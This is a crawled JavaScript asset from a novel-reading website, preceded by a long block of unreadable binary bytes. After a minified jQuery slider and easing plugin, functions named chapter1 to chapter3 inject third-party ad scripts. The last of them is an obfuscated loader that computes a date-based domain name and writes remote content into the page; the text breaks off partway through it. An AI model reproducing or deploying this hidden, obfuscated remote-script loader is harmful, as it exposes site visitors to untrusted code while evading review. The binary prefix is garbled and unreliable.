�9X҅�Uo.�5)�dA� �1���D��F80/SOD�`LD���<��n�f�8�ku�p��N������RD��Z|C*�@�Ƭ��P)��:D��*(9��V5��N�R�"���Jf��1�V��m.��h?n≮�r"g���uV����ƫ����1E|�sD\pp�41�YEp0��D|���NE �6ss7�H�X�E�R����Dث:Ĭ�*��T��� ��p\i� ���:�j:-�iC�9n�1����fX�s+�oWK��#�2�
Kl~kt$� �[��$�f����3G0cm1+A@�w�±4A��v��XsE�mj�-jysN��N��DX<W��]ঝ%��D�h�Y�JD)�G|��ߡG'�,��!-qr,)X�l�pyX�焵��Ŭ��/��+$�-�.��m..۔���] �6�0@2kD_��?���q֖�H�4ÅdL���M�!OK�d�0�$U�>�C�R��9��ݵ���h�Q5Қ���6� ����dN\UAw�&�%$�j�9��"e�e� $�9�`�І�F8i@�A�qs[)����a.O)Ye�vʪ��IĻ����?l���+A��2-_�vp��d�J�IRv|��ڦ�
+�j��h��8���l(%���D� �FA`&9��)�����#���!�u@�K��J���7
��~�q��,� tk�fu#V\?�r8+�!��Ŝ��Q�tk�FD�o,pD�1��^�7Ay�`L�+DzV�]s�w��|K����
f�Q�m^:��f�q/l��T(��(U�lƱ*I������n,�D[8���y��x�V1]U��q8���쵯�!�P�[�8F�x���x��5/q����n�����z��c-xwV�����m6�7t:�e3��z�sQ�p��m��
A^v�?�h�O�
a�Qh�<�BTչ����?�cU?�+�
�"�����T�=���#���j��D(�?���_4��r�@��	Ӧ�W7u;D��.���޻H�`�14+�v䡚���j3������3|ó�
� ���$� �y��q�s<s/S��
�B	{���ln�1/a��C��af2��y��F����K���U?[����$�.Ӹ$�rVkw꭯�&ED�=�xwz`3�2����`�7��B��8�׃}V�0khX�eE�K�F���YΉ�3�Cĩ�ɧ{�c���?��o!���`��2;���"㝬@��k��x7��J��G�(����`ItA
��;�?��0�8@�c�s��L/���ϓ/|�Ӿ�� gH|D�	�h�hD��;��(l(ߚ�Q,��?��D��Q� ���V���ݯ�*�V���/!D�f�/^����z�������G���-���˷b�C�xvk�/KV�p-@��o�@<S��P!C�U�}8qb�(fԸ���)Cd���Ē$yR`J!Xr�9�fM�7q�Թ�gO�?m�xc�~+"�(jb�D��#:p�L���E#&�����W���ȝRi`ҿ#G&�����H0`������ ���0��.$֨m���|z�������a�+��@e�9qb�P�KQd�խY�V��+۫g�-S1jm��&�Qpq�2"l���@�4�@�����@�|xV�)�R���?�0��W��}{���o܁t�����s*�������ڈ@��Ap������,��V0�ǆ�3��\�뭸��2�8���ъ;L��|�3/�l��P��Fc��J+�4�\#R��l�m�u[���T���r��22����K�!� �D#f|�A �2
i�����,�RrS�����;��S��:j"�2BJ+���������F`�L��D`ɲ�g�!'�I��D������j50+I�A������:q�\��E��Ɍ�\��$Sp-��(��I�u1�js��Μ5ȡ.�䩍:
#�6�H;�PS#�HB)N6[���{��W_�H����R�#�'�o �h?�"ŊA��@�a��R,A�G��RB�T�QI����PuսX6�Gk��u�'�� כ��J9��P湯�~6�2�1�#�M���-�hZ)�&.V+[\�&��S�\�� �'�I�̍�<������}�[�ٛo����aʾ�l�,8�x��'b����v*�P�K7�c89��L���]3KUt�\}檵��f�v�LǛ�:�mB��N�f�����X�-��u~��g�-H�aź�Z�]#�He��	�*� e��v2�l��u`����0���V$��_~����kR�v��Ё�6�=��"x�(ָ���C��ұpl�(ˆ6���MfW����F���Z5C�"C���N/�rU���HN���j�
�$F��a�\#���yNZ���%�Վ���R��w�*��=���ƇE4i�#jS_��8?1����YX����M�!�?�&���p�ĕ�4L�O		 �
$ �z��2�A��D�Ra��4�n0�{��d�L��4�'o���v$��z�fu�=�G��* 1f3�a+���]my��a�lE�}(V4��%>�m����3���2N����	RHp�x�(7x���q�3��r ��"� +[��Dg@)D�n���.0��K	dcP���ɜ�Je!�/e6MήU�KU'����v�L�4�)g����w�d��6OfT�d.k��2@���taNܰ��H':��z�����Y��DЄ��O��4�Q�j��`?+�Ͽ�§�8��C�3�SO5�Sa��"��vDE �[���� F-r��,���B�*�˛Jf���*k��tI�Ei��%�Y5,�R�E������e����EM�<����,M�X��L�'�HF0��(�'�4��������N����o
�jfR��2Fn���Uѩ�p6�7��6u j�����T+|�J���8��+�y��LYPml1���楢@�������j���Z=X`�"�x��@lLY��(j�A��
Z*��e4
k2�I���A�kP���le�b\���?-ߺ��*\�Xn\�c�)�o,l�4��S�(
������Az�����/�1����LɎ0��f�AQ��giv��I�%%Æ�Ȣ�OSͲ��q�N��P���2t���hA��J�1�Ӂ�cō��lI<-5�4�����>w#��@����)��%��]U�ڎR�6�Q^Y+��������R�^6h%��y�E,��\R^��y��-�v�hOJ�Ds+�pC/(��"���i�'��b��
�mwm�������������L'aX'��c�?e"{-��-HA�Q����0� L�r}�P�9�|���b�E���a�9YC43��������f�	;�h5��Röh)I>ۋ>91�]�v��P(���t�l��Mw:Nn���f$6N.��(���$�����Ġ6YA�� �I�S�ZŦ@2��g��d���|[8�牜�I��i)�n�F4vI�]؛[+��5�a=3JJ�vI��	F�@�qߤ�� E�9ru����Cmg��;�1��{���)S��6��܁�_8	��v����e/ Ԡ�%2+h�?�ϋ�,Wv���n��l�bEl~%�t�Ȧ��ORd���-l�~�J��E,�c����NT��k��hK 	P O��Ч�g�P�����P�"�g��� �P�B�2�)Ʃ���"'��,��gBb� (E\PZ��A�C8D�-�/e<�*I0��/: O���r��^�����O�0�i��آ�Ew�y���D#�&��}�mq�6 �(���а WL�����!��A� r�Gߪ�ߨN)xl"ԁ(Ʃ& ���"��ʻԊ��,ɢ�R�D!
h0�`@�Cܫd �˃*�z�w �T��
,��'����0�R�	�0��/��M��$��o/�e&6O&�o"��n������|�}vk����|�ѷ�p��Ӻ�(�p�6�7p���Pp�#G ��A��8�/���b��,Q�*nc6�Ddz����N$�f�0V���F��_Q5�M	!"aΐp"�0#���4"ϴ�hC�f�eBvb����1;B �`��F&��](�l�1'g)P�ha��A���Qaԁ�R�
���������jBb��
Ԏ�n2& .NsD���d
� A��Ж�/F�0	]�#*��ix�\Q"�+-��6�k4g��� r⊠�|�Qm�!�M�1_�]� &�%)�1S1ur3����A�Q *�@��a��oH��'g�?�2#�1�(f ֊'f���+�
�J,nm
��r.�le�.���#Ih1�����!7/��.�o:��̐3�8�7��&�1#�E �O&�-ݜ�%e�M�c^�=�<�S<��<֓3���q4i�)FӨb)��)�n�֑*�/�#���՚L�6f�	d²s��J�e�S�B����ԯ!�"�DODaD�+��7�cw���A  S&X��q1q�<�S^FBN4�$�#=;^�>�ԨN��X�3Qm��(@��h#q��pPP��(��b@�����4�;rp�(/��� �٨��4�	cd-;�N�%._#iq�����[�D@��<=G�^Xb<�TG׳G��C��R�	����D	�#
�'������J�1.>Nd���A'���d�2WԔB'�8{�M�������y:T
�O�2:��.���X���f��&�xA�����# s2��G��}�SN��=��R͕n<3#�!*�jJ5��g?BU&꧀tA��A��f�>,���p���R.�r0�1Aq�!U�+W����W�CNMjN��N���>t.u�!�,#.`;y��44"��Z���
} �m�[��M�=�\u~ZsA�h_�?��3��"B3#E����N5���N�B�(�O�KL��T ���JY	n�M�4�X�/4͜�bU�N�5w�r�Z�A��>�d}"F"X�X�Z3[�]vt h�%�dG�\�agWn&*
q��������'�@��h��F�^#���#j��)�@�b-7M@7E`fUB��xFlm�8ob�o��6m'��*��6���d�
m ����W����D=j�
t�o5)MQ�<L"�j6^�q��q�7O"p��4(1�\S��p?�VJՕ#�j�Eȶ�N$+'E4N)Zթ��Bv��9ΑRFt�oX$*WXw{�M���0t#��H�0�fƆh��xb<w����v@��e�jp_Rf�W p�Gcb{`|i�N�Rr)���R���bsm�ةQ���,S�^�V�����nb�7���Qd��Tr�F�V3Xe�Xl[�,�*�v�l1�bG���E��yEvZ��kp"���z����&e��4��	�"·��=��)�-|x"Lu)ٷAĊ@������n"�E_�U6�%Ȥ���v h�1�D!L�@VEŀ�Ty��:.MU��*t>W�����'�w����e!g�YS����v"�����g|
v u��P���D�e�f�Ɛ[�{5���^����&�߶ ��4~-PS-�;�����h��6`�ʩ� %�)d�1�r ӀEDeY�sEW�� ���lDGg�xM]f���M]H�M���3I2K;�sI��!,O�9B��
Z ��9u�@X���C`�X{w�5�QO��Ϲ�ߣ�����IȺ�S+9+̪�����0i3B%�~����
�`RR01
D�Vd`*���3�/�:.2�.����z�x�kY�7��Y�ØB��H6r{Tcd{J���-"S��62B�X���"�p��n��ݠ�R�LTx%b�^T;�}:&9   ;

--- FILE ---
content_type: application/javascript
request_url: https://www.xshuge.com/astyle/wap.js
body_size: 7466
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();

} 

function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/meijushuo2.html\' target=\'_blank\'><img src=\'https://api.openpanel.analytics.international/images/meijushuo.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var 